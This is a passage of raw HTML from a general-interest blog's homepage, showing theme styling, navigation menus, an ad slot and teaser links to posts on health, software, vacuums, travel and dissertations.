.jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_697f3250cd8f3   " data-unique="jnews_module_31758_0_697f3250cd8f3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/afraid-of-catching-a-cold-heres-all-the-precautions-you-could-take-to-stay-protected/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="360" height="177" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Afraid Of Catching A Cold? Here&#039;s All The Precautions You Could Take To Stay Protected" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-4.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-4.jpeg 1356w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-4-300x148.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-4-1024x504.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-4-768x378.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-4-810x399.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/word-image-4-1140x562.jpeg 1140w" data-sizes="auto" data-expand="700" title="Afraid Of Catching A Cold? Here&#039;s All The Precautions You Could Take To Stay Protected 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/health/" class="category-health">Health</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/afraid-of-catching-a-cold-heres-all-the-precautions-you-could-take-to-stay-protected/">Afraid Of Catching A Cold? Here&#8217;s All The Precautions You Could Take To Stay Protected</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/afraid-of-catching-a-cold-heres-all-the-precautions-you-could-take-to-stay-protected/"><i class="fa fa-clock-o"></i> January 2, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/afraid-of-catching-a-cold-heres-all-the-precautions-you-could-take-to-stay-protected/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>It starts with one sneeze. Soon others follow with more intensity and higher frequency, and you find yourself with a...</p>
						<a href="https://www.crazyspeedtech.com/afraid-of-catching-a-cold-heres-all-the-precautions-you-could-take-to-stay-protected/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/5-trends-offshore-software-development/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="5 Trends in Offshore Software Development" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/5-Trends-in-Offshore-Software-Development.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/5-Trends-in-Offshore-Software-Development.jpg 1000w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/5-Trends-in-Offshore-Software-Development-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/5-Trends-in-Offshore-Software-Development-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/5-Trends-in-Offshore-Software-Development-810x540.jpg 810w" data-sizes="auto" data-expand="700" title="5 Trends in Offshore Software Development 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/5-trends-offshore-software-development/">5 Trends in Offshore Software Development</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-trends-offshore-software-development/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/use-web-analytics-analyze-website-performance/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="67" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Use Web Analytics to Analyze Your Website Performance" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Use-Web-Analytics-to-Analyze-Your-Website-Performance.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Use-Web-Analytics-to-Analyze-Your-Website-Performance.jpg 401w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Use-Web-Analytics-to-Analyze-Your-Website-Performance-300x168.jpg 300w" data-sizes="auto" data-expand="700" title="Use Web Analytics to Analyze Your Website Performance 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/use-web-analytics-analyze-website-performance/">Use Web Analytics to Analyze Your Website Performance</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/use-web-analytics-analyze-website-performance/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/the-most-popular-best-vacuum-under-100/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="86" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Most Popular Best Vacuum Under 100" sizes="(max-width: 86px) 100vw, 86px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/05/vacume.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/05/vacume.jpg 488w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/vacume-300x300.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/vacume-150x150.jpg 150w" data-sizes="auto" data-expand="700" title="The Most Popular Best Vacuum Under 100 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/the-most-popular-best-vacuum-under-100/">The Most Popular Best Vacuum Under 100</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-most-popular-best-vacuum-under-100/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/think-long-term-comes-protecting-precious-bike/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Think Long Term When It Comes to Protecting Your Precious Bike" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/word-image-2.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/word-image-2.jpeg 1430w, https://www.crazyspeedtech.com/wp-content/uploads/2019/10/word-image-2-300x200.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/10/word-image-2-768x512.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/10/word-image-2-1024x683.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/10/word-image-2-810x540.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/10/word-image-2-1140x761.jpeg 1140w" data-sizes="auto" data-expand="700" title="Think Long Term When It Comes to Protecting Your Precious Bike 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/think-long-term-comes-protecting-precious-bike/">Think Long Term When It Comes to Protecting Your Precious Bike</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/think-long-term-comes-protecting-precious-bike/" ><i class="fa fa-clock-o"></i> September 15, 2023</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/jaw-dropping-features-costliest-mansion-dubai/">Jaw-Dropping Features of the Costliest Mansion in Dubai</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/jaw-dropping-features-costliest-mansion-dubai/" ><i class="fa fa-clock-o"></i> January 10, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/journey-responsible-online-casino-gaming/">A Journey into Responsible Online Casino Gaming</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/journey-responsible-online-casino-gaming/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/your-home-electrical-checklist/">Your Home Electrical Checklist</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/your-home-electrical-checklist/" ><i class="fa fa-clock-o"></i> December 1, 2023</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/student-life-use-apps-organized/">Student Life: Use these Apps to be Organized</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/student-life-use-apps-organized/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_697f3250cd8f3 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_697f32511d145   " data-unique="jnews_module_31758_1_697f32511d145">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
